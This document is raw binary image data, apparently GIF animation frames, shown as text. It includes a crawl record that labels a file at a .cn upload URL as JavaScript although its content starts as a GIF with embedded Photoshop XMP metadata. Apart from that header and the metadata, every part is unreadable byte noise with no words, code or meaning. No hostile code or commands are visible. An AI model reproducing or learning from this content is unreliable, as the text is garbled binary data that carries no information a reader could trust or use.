jH5�๊Q\�5��(p��j���Jh]�����z�Gd�����HӧcHHFx�g���gqƐ+՚9��(tq\/@y��bi����.�y<�Hd���r����N�ƚ*ؠ.�t�K���� v�����'�&n@hH|��8�et�
�P�(�:e�����d�V�`�����J��b����I)a6Ʃy�HԠ#%��I�{�֝�7jhZ�6q���H�p*qt�N�	xā7فܺ�ު��ڭ�jR�Z㪔�6�ѕH|�S� ��F��eg����ix2�d���ů�D�1i�t� GUpɍ�y��c�r9���*L{5P�d؇[	zRR�s��m�v�^�H]����z�r�TW+*Yl�O�Gx���Q��S�va�'��[w�{�'���b8N�ǡ�٤FY#�wV%H��SVr�S�R�P�&s8�R�Xv��,Qq���G��U�D�O�X@�GWYYPz��:K��5�
�T ����Ā
�|aٶ/���ŲJr���T�Oj�u�TY�%[_�Snv���7�"���h��"1�!�������r{�r�M6Kxx��u{������Y�!a���+�yi�:�Z�k�4�f���x+P!5R|���_�E��x�[�@��k��ẓ{�6�����������ٹ{[[���6Xj������b������6�8����`����y�N��d�4�gI+��;䋃#ʰ 7��Ou�M7�=5[�L�Fs)��w�ZE��������T��;���O[��KP����ǘ�������a����l�����k�U5Ķ�Lfb�J�]�a-��a����Y����ݸf܈��4�FY�ˮl{O��tF�F��P�������lPe�R�ųG���XnF!�j<Q
ņ,�����Xk��ULU[�[_M��Z�I�l�,���ƟL��TY����˳���: !� � ,'   � �	H����*\Ȱ�Ç#J�H��At��Y�ȱ�Ǐ C���_#D#S�\ɲ�ˉ��s�D�˛8s���p��<<�
Jd>{E�*]ʔ �q@�J�J�%���"�Ԩ��`Êeh�V{�Ҏ]�v,�\7u�کS��x�����������È�z)���㕈:	�,Q�$<�̙���f�vm�c��ΨS/�:�@�6��RM�������:%��ߛ���6���"��Rμ�_�^̒vn���ZP�i���/�c ����\O�����}�v������iVϿ�..���!Y'(���5Xtb���x�!Yv��'�|v�T<҈�$��(E�]�0O��(cRu�!�7�2ی<
�Av��A���vLG�,�b�4���T���1��A�\n�!A1�PЗ]�i�9X�8Puf�9�{nƹ�4��igD;ީ�D[��矀*蠄j衈&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l��8���<����@-��Dm��H'���L3��?��KA�$�OհtL[g=�/����l �h����l-�m+�R�̢]�Ud�c��e��wA���@�	4u��buB�$��Bi����z��7CWѢKԻ�rAV/�O���k�E^���K~�ޯSNK�מ�?�s��o�Bz��B�#��n��z�}���n��o.����>�V�2���-j���-�@ǳ���>���|��S�9�S~5,U�n�>��?�T5>ב�n�K�)�7��Os��t�]$�ɀE�v�cX/k����N��!�cAІ��I΁�����5�Y�m۝sx�Ѕpt�
��ɕ�l-\�
����"�ӓ�Ԓ��ct�~:��@>�=�QS�sH
]���)�u�{^�8�Jт7��爸��0����8��)1�*�����~T�������y���B����� ~��҇��"l��@@�OnR ��K^�IQVu~�����=��3��ޡɁ|��<�?��F2�n�"���,6�^ģB��|�	�4�9ʄ���(7�T�qeA^PN�`m-yA8��a��!C��?����`��+I�ԗ�H*D��q
�|P���9E�i���{�ָI�%��L�%��Qfs����*��ΡӜy�?pґh�|(�/#�8� ���,׷����AAJR�8������C:6stv��b�=�4��$%�����T��$�Li
O�<M�\�FD�I��.r� *���cJ0j��`��bM�Dl	2�����\*Chz���s �Lk%	b�ιt����@ީ���� j@`I�[⭡�%D+�؎�Ӑ6�,#�6h�x�-�ꐕrR � �C? �"���`LA��2%��@m�ӄ����])�JIm�b��4����q^���?�H�qT�^4�`�T?(W"+�7��׆8W�0E�uSB�������7���!jX�@W���>���DE*�z���y�D��L:�m���4���bөᝦ�dj�W����Z��V��5����(p�֞���D�x�J㝍(h�$[���x������������_\,*ê�	���>f[h)��ؗ\u���[��HO-��	�lpj������ ��G�:Q��Q�t&o�U<�ٝ��CJ�;����`�Z� �X��z!~�3�+�������<p^���� �ugy�����lE�^�M�s}˶���m�E�:NS����ެNSԇ�5��s��[8
4ښ'H�%;�^�螤7�вU�{ ��7C�����`{��;"׌m�Q�=������ȹ;Rk�@p���kA�} $���J�#B�\�ϛ��8M.��r�l�2HG�xqֆfAv����ǩ/^�l\��^�#z珨��f�3D��K�| �&H��_e*������i��M:����Ys��J����U�ss�a7���Kby��g��	Z�5�yA�s�:��s��o��Ղ4��3��K=�n^��l�$��,����ENZ�u�����S'�������������=���}#��[�V;��^H1�5�����3������د}�E4׼W&��e(CeK�ϲl�Wz��JL���Xk(@M�Co�7;���&X��C��pѴ�pa^�f��t�vE�VZ�V�7SW�W��_WhL�~d�{]�7�g7�'J��S:�W�p�h/�L�VQ,�v��L��v1}���gHw}��M�t��i�r\���kcL���1|v��NUP4gM@�x�e#�Pf�g�l�c�pdQrTX��6]Ԁqa�$g��N��F'i{d�D��g؁|5��W8D�G�TN6`)�{{�S	QMj�Td���WQ�H
Bk�QDx5F8SYS?�a��V�ܤYQC��Vjs����R8TY7v�r�C��e:5L�cA�&5̄E��[�um���6x��}��0�ň�W\���G�'\'>H4��a8��!y+փ��|YtU�7c�n���P��9^�\�g2�Pq HEZ)F~��l	���u��}�S�HF%L��a6NX���ScX;�Q��C�f?��[$u}��YִV�qa��M�p��V�6CFu	�b	A��{����@��D��a��M��r URW�F=G�C=�HЇX���(�wj����RG� �w�HEmuH(��q�n{wl`�^o~���B`0if�m�G��0;aXI�@=r�HtXG��yx�C�[�'J��}����N���6/u���4����
�8I{I8*�wh��G��P�<�7��
�N�Sn"8��h!U;R9%I=wpS�s<Dm�}�h�_��J��dy�uj� L&E�'vy]���
�VUS����7���G5�8�Ƙ6 �:P��Sv �8p��VE�����v
qE�IUM�@��M~ L��[��XZ�5<�j���0�e��c�ȟ(�]�
��Vf9��Z|����t|`b{��#f�T?��s;�iȝ�)f�T�4`�wR�Vsܴ�f�� S�'�@VC��M���9I�\8H�Nu�EV��X{pO�gb��tAIiN s�)N�4b�Uio��|9t�XՙqE��Q�RK8���}��UL��g�Y�(p{9��YG��]fK�����Gu��xOECrXQVd_��H���dw��I��lsR���5} e���8��){w~��flNA9���o6�'Jp�`��%5Ҧi�ՙ�h�_cs@I�D���`����TCP�f���:Z4DF	9s*�慀98�S %|�eb�d;� |��R%�l��Lc��U#���bIa�H������c����_E�I]��85��~��c�	z@�~&�A;�C���dbh��J��X�7�IA|��r�T;BVP��,��
�H���z��*u���Zd�jS���pS�V٪6��qs�%X9z[a�Է}�+Ę�Q�y6ɷ
C=�ؤ��$�mT�_E��U-J�Ei����Y(�9D�&H��{KD��'�FM����[�;���J�[�˶	AQ���O�kG~w�q���xk�L�K�a��>��F��F�HE �v�gf t�"~#�Q�����a�#a��K���	$H�[;Wvo�z��p?�U;��!U������a[D�;8�ßɻ7FD�f亃D;�˕f����|1���Wq�J�ۋ��N��8>�3�����i��:f�B��4D��A	Hmx�-���Ldqk8��%X�'|{�����>�sB�DQ�9�GE$�Զ�,����
�=F����H|�~��{�>:P����C61|;md�gûeX�;\,u���kp����h��B+�@��>	�@Q<�1l�4\Ã����f<�)f�LFv���[8�[DM��P�B쁊=vܸ��L����!U!�"��(d�K+�w����a�ɪ�>�������e]��<�p��� +�,��J$e�̎��m<�|�D�$HuQ�k�t��+�B��916E\�����C�K̴���:S�\)��jf���aa�%�6���o�,��sF����WM�s2I^\T�!��J�<���ϋ���F�7U�!�Bqh��	4�KԺ�K��l�g�� !� � ,'   � �	H����*\Ȱ�Ç#J�H��A{��M�ȱ�Ǐ C��1߻��\ɲ�˗0%�h��&_���K�OC̟@�
���?��6��k`�R�J��U�5����i�@��\K��X^~2˶�۠v"Pp��ۻx�>섨�?����L��A�'�vZKP��ǐ�ݰ���F����g�]7Q��a`��?�^r39�V��T3�@���ź�o�\���APq�K	'p���У#��+����$��Ι���J�/AAO5�L��BT��GG��^�Nv�"Ќ����G�?����w�V�t�@������t�,t�׈vv��,gDPZ�䂇(ꕚ)t�0��⌄��A\ G㎑!pF��ne@\A8�$[B���p���T
�$�#��UvI�/
x!�	��1͒�?\a�p��/S��e�x��#��ܙ� �蠄jX��&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l��8���<����@-��Dm��H'���L7���PG-��TWm��XgK��#�#�ְ���o��@F��.�=�!�/-��-PeI���wߕ��wۺ����	���@���v�zG.xqS��ހ�����MP�^��ڨ�=��IM�yA�K�w�g^�Q�Ӣ�.���9A��x�ƪ����޺�~�7��g��QG�b����{��=�?	|����o���_��Q�?���zG�>��c�=��K����}���>��
+}�[�h7?�Is�������O�ۅ����w��?�᪵-�ɣ��7�ɽ�y�����g�n/��E2t�v�s�cU���'��$�8�k��^'?�M�ԝu��n���}׿�OU�c��x�$��uJlaR��<(RP{S�_�x�m�s=����>Ư�|d �H7�o��������nk��bA>��>,<W����	��Cv�Ɂ�M$�����A�P�1�@��JJ� �9��2G�W
�j�%.��	�"����wxŷ��b�B��5�#��A�1��� �,�@�n*s��<eA�aNew�#<�·�҂�l�?>��=�L/)�@�Ԁ
~����dA(��TXS ��s�Z�$n� "�g��qP�Z�b�$)?s
i�7"Ύ�� *��@ډ�w�t�2=�ڶ6�}���xiBbغ^��(EH�ؖ7�G �y(A��5�����I�cz5�rTd��߉��L�@R�ͩv��i�G� �u���4%�����5�D&�t�S��q�����BPp/`�G(��	f����8G�Q���ڹ�nJ��mB�)�L
� }�fL��W��ȳ�9f`�j���Bޱ�B䰮#�J���ìú��}�]�"Zř��
���^*Ty�4�y�<�ʏ����'��L��5!�d�1@S�W�	y�x �譐��m-APJ���Rm���F;
7�χ�dB�@ZuF��
��[�R��6���i_���s*)������k�`�A�VU����Ė+b�л֙�Ҹ�p�?�+�Rp����"=�Y�f�r-)�
�łX��{�i[��W��ͭ漪;
 ����!.P���=���cK�@]�� �*7��B8�5D$w��b؋��AX�j������W��{vm-�=�˃X��q|���vS���1A��c͹:<�曬�Id�e�q�g�L�.:�<�a�������Yv%A4�Ҳ	���:ꃴ���av�;��~�@R�����	>�UC�D��#(�l��h�Ef��\iM�`�r8��^�]Yi�7c�!�7Dĝj�R�L&Re�7�縵��1AKb��z�j��q�Z��{��d&=IV'��$�&�5��x'\�+�0H�Mj�� ��O%N��w=��C���RҴ�?��/�aL8N���.HE:��� ����
t��#o?��B�5�q�9����?*|"TU?�g=�&��Ȏ��3<���<�e[{k��vR�$�o=���6���xWX̩�����*6+JI���ǅ���KG�����y��^R;������9��J�Tu�{2ω����.-`����ӟ����T�}'i)�o͑>�ɤp◝Gf�U��<�L���S� ?f]Q�����"��?I�mQ�u�A�CSۧR�f{�g���q�W,'gg~PV8�vl�Sse�Eg�M�z�|+t�D~�bB�d(�W����W-gX3�k�P�����\+WH�sKp $��8 ~�I*Ex/�A��C!�a�$<!L�5�=�V}�d+�;.���������y��-�nDHD��t����P~�zG���t�P�J�I�exTxE���E�'R"��6y#Fbo�d��vhG(vvq 5�J7(��q:8�6D��Nj�M��@�&gT
�
�dMVn��Ķo_�Y<�EX�?d5��������X�W����hw��gOb�8�@}C�>�'�
�p/�u�c��H�g�!>�d��M��i��T�QO�cR��|��tzA��q�aP��R��~�6XRtx�#s�L���Q��J����u�d���A��c�HQ��W��[l�j	�q>lqu�f�CL4�z�7I�Ɓ�ǈ��C��L�GnrU|f���
}�R+Ydy�W���Xq��f�_/�OѐA��sP�zFFƀM�b��
��K�hSH�W�Y�#6!I�Z���	]H�p }�-�|�(���J�U��H�ꈊ��^,�\��B9oF�<@II�745;/ U��]�$�P6�iE�M��i!��J��x�x ��M@�e�}�;�D���y�D�D�|�O<EnbI�HFT��4Fɣ7�5I�B`N���R��� N:9Q��Dyfsė Us��?�%7n�A4Wm[�N/`GrC�qJ}uv� O�y���S�E���ۗ���8�5}��>�pvPw9zhKG��J��8��'V�vG��Y��b�R`\{���Xm��l�xJU�X��bc�`J�`�/YA��M�`I���.X`v�<g�B���
\�t~yyC��6�H��p �gN��v�
F�V��a��-e��9i��y��H=y��u��n���7=Y�w��J��9��p��_���Z�����`��$[l�I�I���� �	1�.�L��{�g���q|��p�nJU�'�A����X]��h��w�*J�JvDpa��&�����x�G���6�i��AYI!q즀0ʭiH��Y�����l
�AqN�T�~@�Ʃ��I��I&x�~u��W�����d��Tq�w�Ȭ��P'?	xc�*�F������9�/�icc��j.F���q�N�j{��vZH1I=��n#!��� �<���5IIUc��k�6K-���d��:G�C�����Arc��?�5���~�E���q�u�?��k#K�4��#�
ؖ�E}���vM��,�v�=4�����������'cx18K�D�Hi����F��r�Z��W����fTK�
���X����qg�G��B�S���U]��o�=�٩OX�hF
����y���O����CH��纴(y8��MAq��w[!�1)�!��8��K�C�}��ø�cH����K��4��I�[�%��;u����>�48�k�H4�
�����&aR�Ys�AAsa���b��"��3�T&$;�<5i�K�C��[;�$���U_v\;�1����N	��,�+kCFL*;<��F�[�,�F��ěh�j���������b����xH�ھh�K��k�PlD�6L=�ö�K?��\��:� ���	�&���XŤK�@l�ƻ:�:��޻K��u0�C����WJ+������ȓF�C���4�a�4�B����K���Ž��&<���_�d��H���ȋL�S�DJ�Bܫ��R�C����WS��s˫���@A�g{�gd�9<;̽�a�A�aS ������\Rlʼ���l9�۸���T��l�ѹ���� ��g<uHdr���hĶ���1yA	�5�άj�|Ɔ,F�S��V��PLd<X\�Z,�8 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/8321758f-9a35-42bd-9751-80469a48a39f.js
body_size: 17127
content:
GIF89ad d �� ̼��0Z�����ƛ�������釳��MS�����쥤������F�wi
������LLR�����գ��H3.�ļqmq ��o��)2I�ķny����Ȧ��$/g�������������Ǻ����� ������vI��v d����ǻ������ͼ��������׼�k��JTe���jRK��t ������������fNZt� u�'Vo���&$&���&On��� ���������������������s���Չm^ZD<������4'%���ɬ���������������537������d��#��֤��.l�̴����������Ě��xo������|��������Rey����������������a���׵���m���$'6���8DV���R�����xcW��ēy}��懃����(������jr���0���������i��YR������������������!3��������������������������ή���1=������������|��P��c]b�3u���H==���������Ӯ��IX������).9��״���Zh���@Y������\�����$t�������/+.���:.+������$�����ǭ�����������Sw���_���E:V|�ԧ��n_*^{�����_�M`z||��~0�ɰ�����r���w]�����������������ڢ��d}�� ^ ]��������k_������������p�����������<a)z�����Y}�a}��{��Ѫ��`cc���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:8BD57D3C87D011EF96B7E760B54209A7" xmpMM:DocumentID="xmp.did:8BD57D3D87D011EF96B7E760B54209A7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8BD57D3A87D011EF96B7E760B54209A7" stRef:documentID="xmp.did:8BD57D3B87D011EF96B7E760B54209A7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � ���6p ������Yg�h���h��2�V��������K6h�|��J��۶�A�W�$I��d�� +�x�J�3I��*��)7SH��J�jsW�i��/s]y5tXC��h۴�P���jՆl�q)L��a�\�@�m�.��@�&�a�D����e(;R��INr�����j!6.D��v�J�+X��jhe��D�!Tik2L�K��wO�]8>�P�]�mGO1�3�O+�!K�q�ݑ#�8�z�T�5:��V��\^�T�`���#7ж��v}����0�ڞ��a�G{���;1�Ds8��R�I���S�eL]6��E.��bx�i�68�^D�p@+�W�T��6R<~��u�`r1�t�N���XP>h����vO}H�w�ҁ�Z�h�#8vDf�X1�W����naхA�I���;����M���t��S�%�e\v1�L"T!�`�i��v Gb�P�Y����1����(Ap��(�G�����P.n� ٯ|1�?�k�#|1J�$X9U*�B�A����<�Wfh�*�m1?�68�r�6���~��gn�;l(������ |�*�h����h�XЅ�q�?<�L3*��j�C��(/S6(��@��;��d/;Y@�o�8��*��Y�R���D]�"ET����r���G[9�� �� e`�r����b���&��?O���O�#)"�M1tEW��"U��p�J��~� +2�1���� P�c#�Vk�XQd�8e��۠��)�&\����C!g�?�z�������40�D��� .`�����aԐ�a7��9�2���g������,S�>ި/���E$���kPj��� 8�/(��%N@1�%���Xq�6]�?8P���$(�f�bƱ&HAbA�_�P���P�at�
�B0X׺E�p�]DZ���a%�
�Y�b	 �`�	H ]��x�E� 
pA�Q/n���h�ARn�?�7���p�F��r���u0IB!�:8B��#>�:�
���Kta@���/�����y=F��X,$3LA�)�F&=�ţ�pL�;�Eʈ�,�$p��!K(�x#� 
'`��9K�AsH�B���HXo{�{�	 IEU� |n�9YB��"�hC7ZQ��qb&Y���A���(�(�:��!GxC�K��lh��?�A��sH�XŜ�$�iA;8�r�
�4��vr�@aD��
g<@ɘ?�� }����p�5��DPD;*�		�e��B��쓟=G1z,؃�8Eh���P�r���{DY*4a Ԑ��1��!u�F;�p�Z�`H/g�4!&�1��AתSc���k%�?��քNbx��%K�ɲ��"�{@
�3``|��%1� �Nh�;ta�f�⇋�HoJb�$6���g1�!�	����T��ׅ#�p)��"ʊ���cu�D�A	A��П"v�(�a ��2X���.?�;�pІv�?��i�Z�N�������)����D�
< z)�2����w�u �1KA  �inDH^YW�n%���Hb�#�s��P%5^�׃��m~�QƧ��$�����P�*ꀅ��|���@��m-փ�u~�u��j�������XD- ~��PE�y���H)��`�|  � �.�'N3�`>�s���ͣU��0�b@�x��UKa�v�U��f��6|~��FX�8,�䀂���y�
|   ��(������Oc7�@���%uW�e�ϛ�HY����B����k���P �.�P�v@�	cvD[�S�\T�@I����(����3 <z[�xC�lk�M�x~gnK'�����0����y8�-��Jt]�Kh ^�u��P� 0c�B2a=�M|�x*�{"Zt�?C�u?��~:i�p�!L�{ ��݄8��'L \p��L��[��o@�'a,��������� �#Rn(�,���ԠC�"�� 8�G�*�a�"������!n�B��� >��q�Z�&in��P�"�s���!@Af�]n�#��	O�\�/c��V�%�:m0�x �=D!�k|b�(D��C��� u���W���~��7��g�'���P�'>� ������޺�C�5�@7�l���� �a|����#��Qy9�������_=��+�}���� �'̱����EB!�V��>C��2�� °	���0��*p�m���8w{�w��zr5Pl{� ���{��	�P��;)�"`�^+�0rq@	`�nD�
og8��2�
�O�sxm�E� ���gx�����T����$�M�!l$����03@u�*�#�RC { J�
ԕ�"hg7gB�p� Iˤ	� {���`�S�	���P�:�%Ǘ�m#� v� X0�ؐ
� �^'��V]�oE�+|��~(E=���2'��	 �u@Qhq ��+�� 5r.� f�*����ma�1�+� :�B`,O��h,y��FG
���Px��xd@B�C�0X�p	&1��	X��6؀�&���ig�}�p ��
C�L(�Ų`�C�rɄ��@n 7pM�\�
�`��q����p �!g(�%��qPҨYb�y!Xa� ��
�㧍@YZ����hA�X�J� GGZ�.? R	Ӑ#$n�4�U��<� �`	�P o1�Gpqfy��p#�۰
Gȇ���u<G,y=�4��`{Jyt�6}D� Bq����@��p J0��o
&P?0�0CSsp��v8ˠ��	T�	�Гi�K�sL9AraB�rP�|@4��p�R���H����
�Dؐ� 8�jb6 �C<�	��	hH��h,�O=�5A���F)�`��	*]0�{�GC F+t 7@ ��6�HK��4q1uh��� p�� <p�	>ٚ��� G�� t P��JA
n��ɛ�)e6P�
�Ԁ|�;�N��� �`fp[du`	<��<@;JǠ���FW,�H@P|g,'@�Gw��ɞ�Dm���	�@�3�@>��0D@	9��Y�Tm��<�/�/�;z�@��Ч~*�s5�Ă��ZZB�}� r� @<DS
_Հ���hS0���s��N0�s ��u2��5ju@��Rt*�/���@�e�O������d�O��G��	�4�“@$0 ��0��n���
񳦩*��Y�o@�-�o�?ʧ���p�����!@A`��<]�
� �i$@�is ��`b�h<�	�	���i�`	�@�`	������A�s~ K`,��p�y=����� J�4+*# ��0��p&���@| ���hs X` ؐ4�*5�\?` �`��P�-�P�ǀ�~�3�	� a�Ч�JA���Z "����a��*��n��T ��|�N�		���iɣ����`	�D�P�RN�/����E٧���K�]a����� ���G �)O^�	��X�=��N��I�<��� ��d��E�t0���� 
���o�S���ۧ� ��G����ﺨ@�0F��&�y�5��� ����T���9���`��4p�� ��`	�`	����J��K�ǻ��k������P�@����F��s���ʣ����{ОE��=@�<��+$��=���~��I�	K���[�3�@�3��LAd�B\@�����@G���;
vJ��rDR��&������/0��0 �b����{�r5~*�sտL9
L1@<�D�W�bG= =�ǋ��û ��
�
����Q8P�Y�� 
-P� 
%0W�[«�,<�3��Ù�	 ��ʿ:����P��lԋ�
��N�K��\����Rb�7à7� 7�0Y���@�{e��F��;�T��ruO�3����;����@�l���dg�0K� �`�s�o���0]h��
2 Y %  @� 
�0�`2qP�`�-���@�,ܱ�"�z*��
�l0�P��kA@U1;d�l��<  ����<�&�20B]`."@Z��� ]�ྴ
�l5�#��˧��B7Wf,��_�y@��ε<��<��P?�Y��K�4]��` ��=���n�@�` ��t�@�.pP�NK���;��EB0��#=ñ�_m�� sж zp�o�û�  �  ���#�0�����:ڒ@�-��g= 4�5e�	���/ �;��ƒ	y Ι@ʏ���|γL���u���e �|@P�JRoor�` � �0�t�p��<�yMڵ 
�p�fH� q���>���'0�6�>��`���>�؍�ߓ=�A`��j�`��f��/�)p��o ��t@���>�֤M��0 ���p.�NpJ�L�Q-������0�3 ���LQ nnٲ `	s�5M�=�ᳰ�o����M�4]�\Nڊ� �4P^��O+ ���>�S���ݐ���
�����m�Pr� �M�o��4���k ��*��#裍޳��O��[#c�	�p?~�P��3<�t��\,����͔r�(}�๰�50 P�&�5�
oo�t�� or��޵��	��'l���|� Y���l��Um,K��!��v��ck���ڮ�5��� �5m �@�~��`�z�/ �-0��^ڣ�/@���G�n0(U������3�z�,B ��}M�����J
���Dn��0}�+ڵ� �V�� )0ϳ�/�ޣ- �e	���tJ����M7T��h��*��7��*�B �p��	9�
��Ӯ�jͶ��.@�X�R�� ���VO���-�;�M p�ג�wlo �@$`/J�O�n��]�/Y���������g40
� 	� )� �P�� ͈��	��FW�J��?P��^ֻ0��j~��Y},�?�Ʋզ��R�?� `���@)P��_�� �`	)` �  �=�@
��D0��nH>z0��n@X� ¿�9�{� 	��>�	t�ៈY@y��p�? �� ���
�a��A/��`@��Hj�腥/���r��$�"�Ο�u*|����ʗ+S��P���0�#F�Z�0.��AB;A]@ ��)$(�@@�,�
�Q$��+���D(`�Æ
"7�HPIJ��J�0���ۗ�Sx��Tmh�A�������$AM�j�,z�e����6=��><��8���m�9�����m�Kn����D&Bp��ύ`Z�6�#!�y�HQEIT-&�Mf=)v���J�ׯg��Ϧt���hJ�U&�A��W�<�G%�����)�������qf�	&p���k*)��]�O��xc?�P�Ȭs��@��&q��$�T(0@l��@$�.�)ܰ��4��)	��	(���7ޠ�)h�
�e=�D19�pº7y��(H!�/vy�>7��`,6�<�P�L4I�r� �dp
YN�T�HkX�>ڙ���M�Z�0`5=��9R������MP�f�]8�g* ѣ'7*�@	. ��2	�	�atYۈUaA5��^~��8d��9ڙ ��Ȉ�-�8B9v	��T�)F=��Kv�#W�I�-=v!ō3"�@�U\ԶC�Yo[�%��2l�� �0"Y�z��8�qA�پB�U�0��3�%w�*��,���8��VB�:�e�I�Uh�&�؈r�e�\�q��
���Ad�r<�_�졘Q�c�b앣�Yؠ��Đ� �_+��*u�H$Qtه��X$���i��#�>4�E�(�r�	Z�Ə)P%F�~��͆RMa�Ha:�P֕7>:�L����m��%h��obd�T�� �!ܟ�Lz�z�%��X���`�O�H8�b�A�tv9b�x�M�S���9�؅]{�#�w����)�P�k� O0$�A,i���P=��RN� P?�����PU�6��k5��,�036|!=@�Ҕ��}��6� � �yB2�/t�<*�i�X(7�\�W�B��~�n�� �F���.n��@�у�� ]+S�̶�)A	6`�����&�S`��*<P����4��9lb-�` /ڠ�)`�n�HȆb���FQ�x�.�+F��.RD@`J��p� ��X�+����qj��%~��@b ` N���`�=�C�.WX��C�0���,G(���PA�~��n��W�I�l���� ���X�iTNj �0�9 ���)�@��̅2�
g�@W� xY
F1��F�lr��ֻ3|!���<5��lB�~�	�.͝$��sq	G�
s�%&���
~�����Ё�������2qRM���M�U h�BJ��$s���4gWC��/�
��\�F K\mX� �чodr��H���� �(��b�Pm��p��a��Hi�8��&�����Hq�N�Imc���'��	L���F�a-h!�EV\�
:�A!]�ʦ�H��D�������v���Ge9
�Vj���Ѓ���K�4�a��<��	���7�
��א�"��,ޠ:��aZ�g!@��K,L�RTr`���C&J�_ 7A��e;��D#���M� ���8!�=@��#�p�4��Չ�]����W _�o�h�A��_�X���?�뇨m�r}��ca` �#P�ԇ
z���S�&ςL�r�j��]�H�6��m��1`cg|�˃1pg;7p�=��=~��(���ЀA�P�-_��Lhޫ�)��za�e��؆�8;�af4gZ�H��U@�'� �
���c{D����0�c�~�-fܲ`���ќ�d`���W�X��e6a���q&��ڹA	ʜ�T��y&�-��S�2)v7���1Q"Y&w����AB��ۆ1�Eb���#�fv���	u��1�����Q�Z/���1 B��6 � A�#d��9�յ��e)�G$������=�-����٦�[r�6�����WQ� �� �Ǡ�50����D��]lH� ��:I�:���ǫ�y���^x�ݞ�$�� ���H����x��)�P�!|BK��� ܇H�$�
]�����AA�f�x�ku�  �Ɇ3p�ض:�π7�8���΀�ן����������=������m|c����"f�����5�W'[���)�x�`���ojG�}>�~���H¿N/{\l�M�{�c�w?��0s�C�~�9���`f��I����~I�h��"�:�)&	����#:7��
�$xR ���=��=ӹ�{.? !�d � ,    d d  � e�A� �:	*$@� ��4�'b�7�d\��ōc$�i'���F(5b�HD#"�S9ѥK�&C����o6$ �P�!J5F��B�ư�9R�E�8V��uJ^_����˕cǖ�j�NH"4���QcB� aH�!~%`���a��%�Cɘ�D�ia���2�ڜlwv�%��g�)��S�TC���V-u�]d̫J��U�.[6�L��,gӲ͗c�����F#����nRG]�N��ڢ*�t��d�c��YI�m�[��3W�dIf|�6uVĬ�g�ݕ�`�$� +Q�,�w[Hd��	L�\�eÙ%\q��܈!�dU\�ݵ�,��v�t�
�u�J],��2�]�a��#���5�e�͡��4��O~��$sTD![�]�Q}"�����L����\z!�C$LjX��11����F[ *h������|�Cr^�4�*Z��2�m��a��0�uQ���RQY����sV�!K���!�����
J+�[(��'9e��tE %�@v��Lk��kg��W��z�Y(���4��'�F��jn������e�e�2�#��v���8"�������0b���Y�L �)����j��G+��Q�yViu,3Da���RTRI6Hᗍ�X�#���[��nK�Y/(������@�D����K^A�%����@x8�A�X3�C7#� >�w^�s&,ٶ_�Zk�<G ��Z���4=�A�����'m�6�@�\p�RX�5$�P�m�4G>�-7̳oCy��JT�R\yD@8\ᠴ
v!� Nx	������e[d�
��6�Nf �N������a-Gጽ@���A~u=D0 �!� %��B9�T�� gr�^H綿�=q�MV��l4���r�{.Ѕ&��c��'����z~I` �n 4xE%�0)���0LVJT6��&�P��A�&��mM"��2���C�.�<!q`A�:Ă�� <@A{�K0�1����꤀�@��6Z�L�(�>F�C�������'ጿ�Mt��"Ѝm��<���	"Y��-T��.  �1�k<�&�@*V���aǁ�g�(��I0�RE@9p��8�'a�E�2���W,�N��
4�`�	�D�	�%'�Y>��I��o;�!���̥�&��&�@�����B��jT	J�t�dHB
P%X.JC|p�0�)bAqp@*����8��@A*P0�/	P� 
�٤t��@�>& }8a���X!�.��G���!��@F�1�(@u���	P�К�@A�Tht��@G�Y�ff��Q��!C��d�D�@�ElӔ���0N��4�N� � �A$��
A	j�b�s��~�"_Qp��1t�#2�T7 �I�(�?��P��$��@Ug�f�RD_���aX�
8����(
f��X1�TH�2h����H _�Ы���T|Q��c�AF'��mJ�piȀ\J�v���0X�����#k���v�&P�"^ (C�0AP��K\�ݨ�0�j4qJ�_j?�6)$p�q\'����� B�٬z6������
�5�k��( ��奀 � /U�{�����"
8`E�s� C8��B+@C'e�gL&���I �]�k�+�&����D�	 ���	(�aI�!�H�%V��w���C*���6������1DW��?�D*<�G��LƮ5�e�"�6�6��`��X0�����X�{��>�ч0�!|ȁ5rP�7��OB�b�UY�E�����R��4p��e�,n ����ǕQ&X cs���~�wI����쀀�������P�q� �� ÷��S"܎��0V �[��Łp0�aDx	 �	�q�I`H�ð�A�!B��p�pLo@&����� W|Aov@~�큖�(�W(
B0�C�� .AK���ޡ�����($� � �&a�606�2��+�Ұ�5pp�+����Ȁ㜸�t����N����� � �}����"
������s�I]��m��
�(�V�)\:�#V<����p¨)lo����8��GO�3���6�F��wB���j���W��lp�B;}h� 
<���c���m�Np"�@h� 5D��6��v���B� -;`a�P�#X�xbA���KG� ����0�/QL(���7
�v���bWe�]�nG�}P"�Wah�Q�p�@����u� /�qS�R�pN��p7�p
`yʠqa���
��t�0ϗ ʐ��d���&�ߦ}N! H��!�$݇D���dy�W�0  -@ �� ���A�  
�
